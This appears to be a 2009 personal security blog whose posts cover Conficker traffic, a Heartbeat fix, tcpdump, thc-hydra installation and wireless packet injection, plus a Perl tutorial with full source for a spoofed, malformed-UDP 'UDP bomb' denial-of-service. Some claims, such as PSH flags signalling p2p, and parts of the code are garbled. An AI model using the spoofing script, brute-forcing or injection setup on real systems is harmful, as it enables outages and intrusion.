Wednesday, September 2, 2009

Conficker Network Traffic [ Wireshark Captures ]

These are some of the network captures that I did using wireshark, when Conficker infected my machine. I had a hard time removing it. But in the beginning I didnt even know if something is wrong. I did some network forensic kind of thing just to ensure that some weird and unexplained network traffic was going on. :( . Now I am presenting them as facts and questions that came to my mind. Sometimes when you dont know if your computer is compromised by a worm or trojan, these kind of symptoms are the ones you can look out for. Wireshark is an excellent open source tool for monitoring the network traffic coming in and out of your system.



Fact #1: Use of p2p: the PSH flag set in TCP packets.
Q: p2p?? I aint using any p2p software, what the hell? why these PSH flags are set?

In general the TCP packets used by p2p (peer to peer) protocol have PSH (PUSH) flag set. Whenever you see PSH flag set in TCP packets. You can be almost sure of p2p in action. p2p is not a common protocol, it comes into picture only if you are using p2p softwares like Kaza lite etc. Otherwise it sure could be a cause of worry. The PSH flag set implies that the TCP packets are intended to be "push" across the buffers ahead of any other data. For this reason p2p traffic is notorious for eating up bandwidth and is generally banned in corporate networks. Also p2p isnt a very reliable means of obtaining things. You never know the benign executable (that came in disguise of your favorite game) could be a trojan or a bot. One click and your computer becomes the zombia of a botnet.


Fact #2: Whenever I connect to the network, my machine starts asking for MAC addresses of all possible hosts on my LAN.
Q: Why would anyone do that? There is something, and this is a common sign of a worm which is trying to scan the entire LAN for vulnerable hosts.

This is a sureshot sign of trouble. If your computer is searching the whole subnet (say 10.0.0,1 to 10.0.0.254), its trying to figure out who else is present on your LAN. If any host replies back, the worm will try to infect it. The netbios (port 135, 139, 445) services of a windows machine are available to the LAN only. Any worm outside the LAN cannot attack it. But if any machine in your LAN is infected, chances are that all vulnerable windows machines will get infected. Unless your antivirus and OS is updated to face the most recent vulnerabilities.




Fact #3: My machine trying to access unknown websites?? Oh, atleast they are unknown to me.
Q: why?? may be trying to get updates for the 'thing'?

Conficker uses an algorithm for calculating the rate of infection. If the rate is too fast, it would eat up the network bandwidth which may attract unwanted attention of network admins. If the rate is too slow, well conficker surely doesnt want this. Conficker tries to communicate some popular websites to find out the round-trip time and based on the results it tries to create a rate of infection that matches with internet speed of the victim host computer. I got this reasoning from the internet, possibly an antivirus site.

In other cases the worm might be trying to get updates for itself from hacking or compromised sites. The worm might be downloading the next instruction set, or even more powerful malware, adware etc.


Fact #4: Trying to get my IP address. :(
Q: This could be a trojan or a bot.

By finding and sending my IP address, a bad guy/cracker can try to gain remote access to my computer. Well I dont really think so, I aint that special. I am just another bot in the bot herder's army.


Fact #5:SMB negotiation, trying to gain anonymous access through port 445.

Q: Now I am sure this thing has something to do with a microsoft smb vulnerability, or may be its just trying something with anonymous shares.

Well, microsoft has its share of security problems. Whenever a remotely exploitable vulnerability appears, you can always expect a new worm coming in. No surprises here. This makes business happen, antiviruses get their acknowledgment. Advisories are out. And the bad guys make money too. Windows security gets another blow. And a lot of people lose money as well.



Fact #6: This was the last part, the hidden dll was in the form of a bmp image file hidden deep inside the caves of Internet Explorer.

Q: Why couldnt I find it myself?? huh!

Catching a popular worm without an antivirus is very hard these days. Although in my past I cleaned some of the relatively 'friendly' worms without using an antivirus at all. yeah they would let me sneak in ultimately give up their positions. Its fun and its like solving a puzzle.

Saturday, August 29, 2009

High Availability Cluster using Heartbeat

Recently the problem I was facing while using the heartbeat 2.1.4 package was that my slave wasnt taking over, after the fail over condition. When I saw the logs I saw that there were messages related to failure in starting the apache:


ResourceManager[1769]: 2009/08/27_06:57:37 info: Running /etc/ha.d/resource.d/apache start
apache[2212]: 2009/08/27_06:57:38 INFO: httpd2: Could not reliably determine the server's fully qualified domain name, using 192.168.69.209 for ServerName
apache[2212]: 2009/08/27_06:57:38 INFO: apache not running
apache[2212]: 2009/08/27_06:57:38 INFO: waiting for apache /etc/apache2/httpd.conf to come up
apache[2212]: 2009/08/27_06:57:39 ERROR: command failed: sh -c wget -O- -q -L --bind-address=127.0.0.1 http://localhost:80/server-status | tr '\012' ' ' | grep -Ei "[[:space:]]*" >/dev/null
apache[2201]: 2009/08/27_06:57:39 ERROR: Generic error
ResourceManager[1769]: 2009/08/27_06:57:39 ERROR: Return code 1 from /etc/ha.d/resource.d/apache
ResourceManager[1769]: 2009/08/27_06:57:39 CRIT: Giving up resources due to failure of apache
ResourceManager[1769]: 2009/08/27_06:57:39 info: Releasing resource group: node09 IPaddr::9.12.34.100 ldirectord apache
ResourceManager[1769]: 2009/08/27_06:57:39 info: Running /etc/ha.d/resource.d/apache stop
apache[2456]: 2009/08/27_06:57:41 INFO: Killing apache PID 2363
apache[2456]: 2009/08/27_06:57:41 INFO: apache stopped.
apache[2445]: 2009/08/27_06:57:41 INFO: Success
ResourceManager[1769]: 2009/08/27_06:57:41 info: Running /etc/ha.d/resource.d/ldirectord stop
ResourceManager[1769]: 2009/08/27_06:57:41 info: Running /etc/ha.d/resource.d/IPaddr 9.12.34.100 stop
IPaddr[2679]: 2009/08/27_06:57:41 INFO: ifconfig eth0:0 down
IPaddr[2662]: 2009/08/27_06:57:41 INFO: Success
heartbeat[1755]: 2009/08/27_06:57:41 info: local HA resource acquisition completed (standby).
heartbeat[1666]: 2009/08/27_06:57:41 info: Standby resource acquisition done [foreign].
heartbeat[1666]: 2009/08/27_06:57:41 info: Initial resource acquisition complete (auto_failback)
heartbeat[1666]: 2009/08/27_06:57:42 info: remote resource transition completed.
hb_standby[2751]: 2009/08/27_06:58:12 Going standby [foreign].
heartbeat[1666]: 2009/08/27_06:58:12 info: node09 wants to go standby [foreign]

After inspecting the apache, everything seemed to fine. Even the ha apache scripts could successfully start/stop the apache except for the unknown wget error:

apache[2212]: 2009/08/27_06:57:39 ERROR: command failed: sh -c wget -O- -q -L --bind-address=127.0.0.1 http://localhost:80/server-status | tr '\012' ' ' | grep -Ei "[[:space:]]*" >/dev/null

After some initial debugging by setting the debug option "set -x" in apache start script (/etc/ha.d/resource.d/apache), I found the script where the problem was occurring.

/usr/lib/ocf/resource.d//heartbeat/apache

It seems that even if the apache starts successfully, the script returns an error code because of the failure in the execution of command. In general, apache doesnt seem to have the server-status facility enabled by default. (and I dont know how and why should I enable it) So for the quick fix its better to comment the erroring command.

##ocf_run sh -c "$WGET $WGETOPTS $STATUSURL | tr '\012' ' ' | grep -Ei \"$TESTREGEX\" >/dev/null"

I still dont understand the reason when ha should give up the network resources just because a service failed to start. It mught be a bug though, I never faced such a problem in former ha versions. In those times the apache scripts used to be very simple.

LInks:
http://www.linux-ha.org/

Saturday, August 15, 2009

Creating a UDP Packet/IP Spoofing through PERL

Introduction
************
***
For the past few days I was trying to create a program which could generate continous UDP traffic for me. And since I am reading about perl these days, I thought why shouldnt I try my luck on perl. And yes, I found it to be very easy and simple to understand plus it was great fun. Well, frankly speaking generating UDP traffic isnt a very big deal. You can google about it and you will find loads of results. But I went one step further, in fact the udp traffic generator didnt solve my problem. I wanted to create a UDP datagram, where I could tweak the UDP header values and change them to what I wanted. Normal socket calls in perl dont allow you to tweak the actual header fields. So I searched on the internet on how I could create a raw packet through perl. I came across two such links which gave me clues, first its a module named Net Packet in perl, which allows you to create packets.

http://search.cpan.org/~gomor/Net-Packet/

second a perl script created by a guy named 'cleen' which creates RAW TCP/IP packet.

http://www.perlmonks.org/index.pl?node_id=17576&lastnode_id=63535

Well, for my this script I mainly followed cleen's tutorial, and I crafted my own UDP packet. The only problem is that I am still learning how to make things happen in perl, and so I try to keep things as simple as I can, which even means no functions or subroutines and minimum use of perl modules like Net Packet. :( So here we go, the steps should be helpful to anyone who wants learn how to create raw udp packets (or even any other, for TCP/IP you can follow the link for cleen's tute), I would explain the basics and the knowledge that you must have.

Requirements

******************

1. Obviously you need perl installation. :D
2. You must understand the header format for IP and UDP, i.e. the fields in these headers and their length in bits/bytes. I have listed the links at the bottom for reference. Yeah reading them is worth it. :)
3. Knowledge of perl function "pack" and how to send/recieve data using sockets in perl (trivial :))
4. Brief idea of tcpdump or wireshark, this is helpful for debugging, if you mess something in your packet.

Setup
********
The setup consists of two machines:

Machine A: Attack machine. (Linux)
Machine B: Victim machine. (Linux)

I will run my script from machine A, the script will generate and send a UDP packet to machine B. A wireshark or Tcpdump will be running on Machine B, (and on Machine A as well) which will capture the UDP packet. A wireshark/tcpdump on victim machine B will ensure that our UDP packet reached successfully. If your UDP packet isnt formed correctly (bad use of pack function or any missing header field) then machine A will not send it to the victim machine. Thats where the wireshark/tcpdump on Machine A will show you the wrongly made packet. In this way you can ensure from machine A tcpdump, that you constructed the UDP packet correctly. Dont worry too much if you dont understand the above shit, you will learn it in the later part of the tutorial.

Creating the UDP Header
******************************
First we create a UDP header. The UDP header and data consists of 5 fields. Source port, Destination port, length of the UDP packet, Checksum and the UDP data that you are going to send. For details of a UDP packet header fields, read some stuff from here:

http://www.networksorcery.com/enp/protocol/udp.htm

I havent used the udp checksum part, as I didnt need it for my test. My source port is 33333 and my destination port is 7. You can choose any source port above 1024, and for the destination port, the udp echo service runs on port 7. You can use any other destination port as well. But its necessary to use a port which is running a udp service, like echo or chargen. Because only then the vulnerable linux will process our UDP packet. For this service you may need to enable it manually, as its disabled by default. Just go to the /etc/xinetd.d directory of the victim machine B and look for the file named echo-dgram or echo-udp. Open it and change the line "disable = yes" to "disable = no". The restart the xinetd daemon by the command:

service xinetd stop
service xinetd start

This would enable your echo service on udp port 7. Check it by netstat output:

[root@ip9-12-34-239 xinetd.d]# netstat -an | grep udp
udp 0 0 0.0.0.0:7 0.0.0.0:*

The third field is the udp length field. Since our packet contains 4 fields (src port, dest port, length and checksum) that are each 16 bit (2 bytes) wide and a data field that could be anything, the udp length would be minimum 8 bytes and for a data like "TEST" it would be 8 + 4 = 12 bytes. Thats it, our udp packet is ready (oh I mean we have ignored the checksum calculation, and we are making it zero for this test)

$src_port = 33333;
$dest_port = 7;
$len = 12;
$cksum = 0;
$data = "TEST";

Creating the IP Header
*****************************
The next part is the IP part (IP header). Read about the IP header and its fields and respective field lengths here:

http://www.networksorcery.com/enp/protocol/ip.htm


The IP part I have taken from cleen's code. Credits to him as I couldnt find any other tute on creating and formatting (use of pack here) the Ip header. Just understand the importance of each field, there is not much to change here except the checksum part, the ip total length, and the underlying protocol code.The checksum is set to zero. Dont worry about the ip checksum as it would be calculated by the kernel. The IP total length is the length of IP header (which is 20 bytes + the UDP part which is 12 bytes = 32 bytes). The underlying protocol in our case is udp, which has the code of 17. Alternatively you can use the function getprotobyname to generate the protocol code.

my $ip_ver = 4;
my $ip_len = 5;
my $ip_ver_len = $ip_ver . $ip_len;
my $ip_tos = 00;
my ($ip_tot_len) = $udp_len + 20;
my $ = 19245;
my $ip_frag_flag = "010";
my $ip_frag_oset = "0000000000000";
my $ip_fl_fr = $ip_frag_flag . $ip_frag_oset;
my $ip_ttl = 30;
Formatting the packet using pack function
****************************************** *********
Once the header fields are set, we can use pack function to create the packet in binary format. For the details you may need to undertsand the pack function and the order of header field formats as specified in the RFCs. You can see the pack function manual in the links section provided at the bottom. The pack function takes a template as its first argument and the data to be formatted as its next arguments.
The function pack('H2H2nnB16C2na4a4nnnna*', $ip_ver_len,$ip_tos,$ip_tot_len,$ip_frag_id, $ip_fl_fr,$ip_ttl,$udp_proto,$zero_cksum,$src_host, $dst_host,$src_port,$dest_port,$len, $cksum, $data); packs the fields as follows:

H2: A hex string (high nybble first) =>Sets the ip_ver_len (Ip version and Internet header length field)

H2: A hex string (high nybble first) => Sets the ip_tos (Type of service)
n: An unsigned short (16-bit) in "network" (big-endian) order. => ip_frag_id (16 bit fragment ID number)

n: An unsigned short (16-bit) in "network" (big-endian) order. => ip_fl_fr (Fragmentation flags and fragment offset)

B16: A bit string (descending bit order inside each byte).=> ip_ttl (Time to live)

C2: An unsigned char (octet) value. => udp_proto (UDP protocol ID)

n: An unsigned short (16-bit) => zero_cksum (Header checksum, to be calculated by the kernel)

a4: A string with arbitrary binary data, will be null padded. => src_host(Source IP)

a4: => dst_host (Destination IP)

n => src_port (Source port)
n => dest_port (Destination port)
n => len (length of UDP part)
n => cksum (checksum of udp part)
a* => data (UDP DATA)

The pack function returns you a formatted packet which you can send across.
In case you try to modify the pack function template, its possible that the bits are not set as required,
in such case your packet will not be forwarded by Machine A. However you can see the bad packet by running a
tcpdump on Machine A. If you use the template as say:

For eg.
CCnnnCCna4a4a*nnna* (which I tried unsuccessfully)
you will get a packet which upon a tcpdump capture looks like this:
The wireshark could not identify the fields that we set, which itself means the packet wasnot formatted correctly.
Even you can see the IP version number is set as 2, which is not what we set before ($ip_ver = 4). Such bad packets
are never forwarded, and so you will not see them in the tcpdump capture of the victim machine B.
After formatting the packet using the template "H2H2nnB16C2na4a4nnnna*", we see a packet capture as:


Here, the wireshark correctly identifies every field and the packet is captured on the victim machine B as well. Which means that our UDP packet reached its destination. You can also see the echo data that we sent, TEST.


Creating a Simple exploit
*******************************
Have you heard about the UDP bomb attack? Its a very old attack, and in todays date, kindof ineffective, only some very old Sun systems could be vulnerable to this. But its great for testing the efficiency of security programs say your firewall. Well, this attack sends a malformed UDP packet to the victim machine. And if the victim machine is vulnerable, this could crash the machine, resulting in a Denial of Service attack. You wonder what we change in the UDP packet? Remember the len variable that we used, the len variable carries the length of the UDP part. That is the length of the header fields and the length of the data part. The total length of UDP header part is 8 bytes (4 bytes, 2 each for src and dest port and 8 bytes for checksum and udp length field). A very obvious fact is that even for a blank UDP packet (whose data part is zero) the UDP length would still be 8 bytes. i.e minimum possible udp length could be 8 bytes. But what if we change the udp length to something less than 8? If the victim machine does not verify the length of the UDP length field, it may crash. And this is what happens when you send the invalid udp packet to a vulnerable victim machine. so for creating a udp bomb attack, just make the len part to something less than 8, say 3. Let the total length in the IP field have the correct value, or else there is a chance that your IP header becomes invalid and some forwarding router drops it. Thats it, your test script is ready.

Testing

I have two boxes a redhat one and a suse one. I run tcpdump on both the boxes to listen for my packet. Perl does not give you too much information if you packet reached the destination successfully. And also, for a spoofed packet, you will never know because the response aint coming back, the response if any will be sent to the fake ip. There are many reasons because of which your spoofed and malformed packets could be dropped by an intermediary router or a firewall, so you need to test the script effectively by listening at the right points. For e.g. if I try this script on python on Windows, I am never sure of the results. There could be antiviruses interfering with my UDP traffic or windows firewalls, God knows what. That's why we trust in Linux.

So, from my Redhat box I will run my script, and I will send my packet to 10.31.248.127 which happens to be a Suse box. I will use a fake ip 100.100.100.100. It does not matter what is the ip of Redhat box (which infact is 10.31.248.128) but it is on the same subnet for simplicity.  the I have tcpdump running on both ends, listening for specific traffic of UDP. So here is the image screenshot:

1. We run the script on the redhat box.
2. We are listening for UDP traffic on the Suse box - To make sure our packet had a safe journey to the destination
3. We are also listening for the traffic on the redhat box. - To make sure our packet was constructed successfully and reached the network interface.

In the image you can see the results for yourself, the packet can be seen in the output of tcpdump, which means it worked as intended.


Links:
********
Net Packet
http://search.cpan.org/~gomor/Net-Packet/

A nice C program for learning how to create a raw UDP packet
http://insecure.org/sploits/inetd.internal_udp_ports.DOS.attack.html

IP Header
http://www.freesoft.org/CIE/Course/Section3/7.htm
http://www.networksorcery.com/enp/protocol/ip.htm

UDP Header
http://www.networksorcery.com/enp/protocol/udp.htm

Pack function
http://perldoc.perl.org/functions/pack.html

Creating a RAW TCP/IP packet
http://www.perlmonks.org/index.pl?node_id=17576&lastnode_id=63535

UDP Bomb attack
http://xforce.iss.net/xforce/xfdb/143


##########################################
###########Source for educational purpose############

#!/usr/bin/perl
use Socket;

$src_host = $ARGV[0];
$dst_host = $ARGV[1];
$src_port = 33333;
$dest_port = 7;
$len = 3; 
#$len is the udp packet length in the udp header. Must Not be less than 8, for udp bomb attack make it less than 8 ...say 3..lol ;)
$cksum = 0;
$data = "TEST";
$udp_len = 12; #8+TEST
$udp_proto = 17; #17 is the code for udp, alternatively, you can getprotobyname.
if(!defined $src_host or !defined $src_port or !defined $dst_host or !defined!dest_port)
{ 
 print "##### Script to send a UDP packet, src port is 33333 and Dest port is 7 (echo)."
 print  "To change these, make changes in the script. #####\n";
 print "\nUsage: perl $0 \n";
 print "Eg. perl $0 9.12.34.237 9.12.34.239\n";

 print "9.12.34.237 => Attack Machine\n";
 print "9.12.34.239 => Victim Machine\n";
 exit;
}


#Prepare the udp packet, not required, we arent calculating the checksum ;)
#$udp_packet = pack("nnnna*", $src_port,$dest_port,$len, $cksum, $data);
$zero_cksum = 0; my $dst_host = (gethostbyname($dst_host))[4]; my $src_host = (gethostbyname($src_host))[4];
# Now lets construct the IP packet
my $ip_ver = 4;
my $ip_len = 5; 
my $ip_ver_len = $ip_ver . $ip_len; 
my $ip_tos = 00; 
my ($ip_tot_len) = $udp_len + 20; 
my $ip_frag_id = 19245; 
my $ip_frag_flag = "010"; 
my $ip_frag_oset = "0000000000000"; 
my $ip_fl_fr = $ip_frag_flag . $ip_frag_oset; 
my $ip_ttl = 30;

#H2H2nnB16C2na4a4 for the IP Header part#nnnna* for the UDP Header part.
#To undertsand these, see the manual of pack function and IP and UDP Header formats
#IP checksum ($zero_cksum is calculated by the kernel. Dont worry about it.)

my ($pkt) = pack('H2H2nnB16C2na4a4nnnna*',
$ip_ver_len,$ip_tos,$ip_tot_len,$ip_frag_id,
$ip_fl_fr,$ip_ttl,$udp_proto,$zero_cksum,$src_host,
$dst_host,$src_port,$dest_port,$len, $cksum, $data);


socket(RAW, AF_INET, SOCK_RAW, 255) || die $!; setsockopt(RAW, 0, 1, 1); 
my ($destination) = pack('Sna4x8', AF_INET, $dest_port, $dst_host); 
send(RAW,$pkt,0,$destination);

###########Ends here#####################
######################################

Tuesday, July 28, 2009

Finally Tcpdump

Although I like wireshark the most, but there are times when you have to use tcpdump. Anyways if I need any colorful troubleshooting I generally save the tcpdump capture in a pcap file, and later view it in wireshark.

This is for reference, its not a guide but just a list of usage commands that I picked from various sources. Yeah I admit, I am one of those lamers who prefer to google than reading the man page. :/ Most are picked from wireshark's homepage :

http://openmaniak.com/tcpdump.php

1.tcpdump
2.tcpdump -v //verbose
3.tcpdump -D //lists devices
4.tcpdump -n //avoid dns lookup
5.tcpdump -q // quick output
6.tcpdump udp // capture udp packets only :: useful
7.tcpdump -w capture.cap //save the capture to a file named capture.cap :: useful
8.tcpdump -r capture.cap //read dump from capture.cap
9.tcpdump host abc.com //packets coming from or going towards abc.com ::useful
10.tcpdump src xx.xx.xx.aa and dst xx.xx.xx.bb
11.tcpdump -A //displays the packet's content ::useful
12.tcpdump -i eth1 //capture on interface eth1
13.tcpdump -v -A udp and dst 192.168.69.238 or dst 192.168.69.242 -i eth1
14.tcpdump -n -S -s 15000 -vv -X 'host 192.168.0.159 and udp and port 1717'
-S print absolute IP sequence number (not relative)
-n no address resolution
-s size of capture for each packet (15000 should be enough to hold data returned by query,
you will have to play with this depending on what type of query you issue)
-X print HEX and ASCII version of packet 'host 192.168.0.159 and udp and port 1717'

for an exhaustive list, see the man page

http://linux.die.net/man/8/tcpdump

Eg.

tcpdump -v -A udp and dst 192.168.69.238 or dst 192.168.69.242 -i eth1
tcpdump: listening on eth1, link-type EN10MB (Ethernet), capture size 96 bytes
03:25:40.691905 IP (tos 0x0, ttl 64, id 23436, offset 0, flags [DF], proto UDP (17), length 40) node242.39738 > 192.168.69.238.chargen: UDP, length 12
E..([.@.@.....E...E..:.....XHello World!
03:25:40.692592 IP (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto UDP (17), length 1052) 192.168.69.238.chargen > node242.39738: UDP, length 1024
E.....@.@.)...E...E....:....FGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxy


tcpdump -n -S -s 15000 -vv -X 'host 192.168.0.159 and udp and port 1717'

09:41:54.262946 IP (tos 0x0, ttl 255, id 28832, offset 0, flags [DF], length: 46) 192.168.0.159.33365 > 69.25.16.47.1717: [udp sum ok] UDP, length: 18
0x0000: 4500 002e 70a0 4000 ff11 e2f6 c0a8 009f E...p.@.........
0x0010: 4519 102f 8255 06b5 001a 8e36 fefd 004e E../.U.....6...N
0x0020: bf06 01ff ffff 0000 0000 0000 0000 ..............

Monday, May 4, 2009

Installing thc-hydra on Ubuntu 8.10 Intrepid Ibex
********************************************************************

I had a hard time making hydra work on my Intrepid. And I wanted to write this post because while googling I found a lot of people facing similar errors. Especially making the GUI work on Ubuntu. I have provided the links from where I got clues. This includes making minor change in the code as well.(thanks to the author Mark who provided this info)

For those who are unaware of hydra, thc-hydra is a brute forcing tool used by penetration testers to check the security of their network. Hydra lets you create an attack on network services like ftp, telnet, http, smb and many more but most importantly ssh. Its a wonderful tool to analyse the security of your network.

I would only mention the errors that are faced in general. If you face some more errors then you may have to install additional packages depending on your configuration.

Theory

1.Download hydra source from here
http://freeworld.thc.org/thc-hydra/

2. You will need libgtk2.0-dev, if you want hydra GUI. Install it using apt-get

apt-get install libgtk2.0-dev

3. If you want ssh support (I bet you badly want it ;)) then download the library from here: http://0xbadc0de.be/libssh/libssh-0.2.tgz

For more details:
http://0xbadc0de.be

This may save you from the frustrating ssh errors that I saw after installing libssh 0.11 and through the default installation from the repository. (apt-get install libssh-dev)

This is when I read in the hydra messages that I need to install libssh0.11 from 0xbadc0de.be.
I faced this error (Error 1) when I tried installation after libssh 0.11 install. Somewhere I read that it has to do with symbolic links. But the libraries seemed to be at their right place. These errors vanish when you use libssh-dev from apt-get or libssh 0.2 from 0xbadc0de.be. I would recommend the latter one.

Error 1:
hydra error while loading shared libraries: libssh.so: cannot open shared object file: No such file or directory

I faced Error 2 when I installed libssh-dev from apt-get. May be it has something to do with the version. You dont see these errors when you install libssh0.2 from 0xbadc0de.be

Error 2:
hydra-ssh2.o: In function `start_ssh2':
hydra-ssh2.c:(.text+0x57): undefined reference to `options_new'
hydra-ssh2.c:(.text+0xaf): undefined reference to `options_set_wanted_method'
hydra-ssh2.c:(.text+0xc1): undefined reference to `options_set_wanted_method'
hydra-ssh2.c:(.text+0xcc): undefined reference to `options_set_port'
hydra-ssh2.c:(.text+0xd7): undefined reference to `options_set_host'
hydra-ssh2.c:(.text+0xe2): undefined reference to `options_set_username'
hydra-ssh2.c:(.text+0x12e): undefined reference to `ssh_error_code'
collect2: ld returned 1 exit status

Once you install libssh 0.2, you also need to download a patch provided by the author to make hydra 5.4 work with libssh 0.2. (This is much simpler and works like a charm :))

Get the patch from here:

http://0xbadc0de.be/libssh/hydra-libssh0.2.patch

4. OK, another problem that you may face (for sure) is that your GUI part (hydra-gtk) wont compile. Sort of:

/usr/include/bits/fcntl2.h:51: error: call to "__open_missing_mode" declared with attribute error: open with O_CREAT in second argument needs 3 arguments

Check out this link for details (needs minor tweak in code, and it worked for me. The errors vanished.):
http://www.hacktoolrepository.com/tool.pl?tid=37

5. This error/solution is displayed during hydra install, but anyways I am mentioning it: "cannot find -lpq"

run those commands:
make clean
./configure

Edit Makefile and and remove the "-lpq" and "-DLIBPOSTGRES" statements.

XDEFINES= -DLIBOPENSSL -DLIBPOSTGRES -DLIBSSH
XLIBS= -lssl -lpq -lssh -lcrypto

to

XDEFINES= -DLIBOPENSSL -DLIBSSH
XLIBS= -lssl -lssh -lcrypto

then,
make
make install

Installation Summary.

1. Download and extract thc-hydra source :

wget http://freeworld.thc.org/releases/hydra-5.4-src.tar.gz

tar -xvzf hydra-5.4-src.tar.gz

2. Download libssh0.2 and the patch:

wget http://0xbadc0de.be/libssh/libssh-0.2.tgz

wget http://0xbadc0de.be/libssh/hydra-libssh0.2.patch

3. Install libssh0.2:

tar -xvzf libssh-0.2.tgz
cd libssh-0.2
./configure
make
make install

4. Change directory to hydra source and apply the patch:

cd hydra-5.4-src
patch -p1 < /path/to/hydra-libssh0.2.patch

5. Install hydra (in case you dont get -lpq error or the gtk compile error, else edit the Makefile, or edit the hydra-gtk/src/callbacks.c code respectively)

./configure
make
make install

Run hydra command line by "hydra" or hydra GUI by "xhydra".

Happy Learning!!!

Friday, January 9, 2009

Making Packet Injection work on Ubuntu 8.10 (Intrepid Ibex) kernel 2.6.27 on Intel 4965 AG/AGN wireless card

Primarily I followed the following link to make packet injection work on my new Intrepid Ibex (Ubuntu 8.10) kernel 2.6.27 with an Intel 4965 card on a THinkpad T61.
http://tinyshell.be/aircrackng/forum/index.php?PHPSESSID=395694818ce8f33e9810767d30518a2d&action=printpage;topic=3954.0

Before we start, I should suggest you read the complete document and all posts (the tinyshell link), so that as you complete the reading you will have an idea of what to do and what not to. I am not an expert at giving advice in linux, and so I will only mention the steps that worked for me. You may be required to apply your brains at some places and knowledge about patches etc and why we apply them. Remember I already screwed my Gutsy Gibbon (Ubuntu 7.10) while upgrading the kernel. So be prepared for any such occurences.
THese things happen while learning. :) THats the real fun.

Previously in my Gutsy, I was having a kernel 2.6.22, As I have read so far, packet injection doesn't work properly (http: //tinyshell.be/aircrackng/forum/index.php?topic=3954.0 ) below kernels 2.6.25. Even I had to install the driver for Intel 4965 wireless card. That made my wireless work but even after applying the relevant patches I couldn't make injection work. When I tried to update my kernel through apt-get it showed me some errors. And finally the newer kernel never booted and my 2.6.22 was rendered almost useless.
I never debugged as I was more interested in making injection work somehow.
My next endeavour included downloading Backtrack 3, installing it in a USB drive. But still the injection through aireplay-ng didn't work. I also downloaded the latest Ubuntu 8.10 Intrepid Ibex, which is having a kernel 2.6.27.

The good part is that the driver support for Intel 4965 is included in this kernel. What I read from the Intel site is that driver support for this card (Intel iwl4965) is included in kernels higher than 2.6.24. (http://www.intellinuxwireless.org/?p=iwlwifi) So, no doubt my wireless connection is working well with the default config.

But for making packet injection work, I read through the forum and learned that I need to download the latest compat driver to make injection work.
OK, so I downloaded

http://wireless.kernel.org/download/compat-wireless-2.6/compat-wireless-2.6.tar.bz2

from here:

http://linuxwireless.org/en/users/Download


Besides this there is a mention of separate injection patches for iwl4965 and mac80211 but nevertheless I never needed them. :) (Thanks to alex88)

After downloading the compat driver to my root folder.

tar -jxf compat-wireless-2.6.tar.bz2
cd compat-wireless-2009-01-08/
make
make install

and then reboot!!

After that I set my wireless interface in monitor mode by
airmon-ng start wlan0

The airmon-ng creates another interface mon0 in monitor mode. (NOt sure how and why but there is no need to mess with wlan0 :), something that I realised late :/)
and you can try the packet injection test:

root@r00t3r:/home/hax0r# aireplay-ng -9 mon0
14:41:02 Trying broadcast probe requests...
14:41:02 Injection is working!
14:41:04 Found 0 APs
root@r00t3r:/home/hax0r#

Although it says Injection is working, but it can be misleading as it showed me the same message when I ran it for the first time after patching in my Ubuntu 7.10 Gutsy.

So again went through the forum and used the following commands to reload the driver modules (I don't know why they again installed compat, I think once you have installed it correctly, reloading the modules should do the work)
Go to the compat directory (where you extracted compat driver) and issue the following commands:

make
make install
rmmod iwlagn
rmmod iwlcore
rmmod mac80211
rmmod cfg80211
modprobe iwlagn
modprobe mac80211
modprobe cfg80211

When I again tried the injection test it gave me positive results:

root@r00t3r:/home/aditya# aireplay-ng -9 mon0
19:43:21 Trying broadcast probe requests...
19:43:21 Injection is working!
19:43:22 Found 1 AP

19:43:22 Trying directed probe requests...
19:43:22 xx:xx:xx:xx:xx:xx - channel: 1 - 'Gamtal@280'
19:43:24 Ping (min/avg/max): 9.500ms/40.762ms/70.648ms Power: 167.00
19:43:24 28/30: 93%

As of now I only tried to run 'Interactive frame selection technique' the option 2 of aireplay-ng. And it seemed to work normally. Didn't do other tests, as I don't know the theory part of it. Will try them and let you know later. As of now I am more than elated that somehow injection is working on my machine. :)


Summary
**********
1. No injection patches required. (I havnt checked each and every attack, so this may change depending on the attack, like earliar we used to install specific patch for fakeauth. )
2. Download latest compat driver.
3. Install it using 'make' and 'make install'
4. reboot.

Guidelines
************
5. Make sure the 'Network Manager' of Ubuntu is not using your wireless card for wireless connections. Else while placing the interface in monitor mode, it will give a 'device busy' error. For this, Right Click the 'Network Manager' icon on your system tray and uncheck the enable wireless option. If you don't see the icon you can start it using 'nm-applet' command in the terminal. (as it used to happen in Ubuntu 7.10, the icon goes away sometimes :/)

6. Make sure your card is switched 'ON' if any hardware key exists in your laptop. (yes, this can happen as well :))

Hope this works for you.

BByes for nows. See you laters. :) MUha

Wednesday, January 7, 2009

Intel 4965 wifi driver Ubuntu wireless

Long Break
**************
So here we meet again. :) Almost after 1 year. I had almost forgotten this technoshit during the preparation of CAT. THe results will be out this weekend, my DI score was pathetic, so not many expectations :/. And now I think I am back.

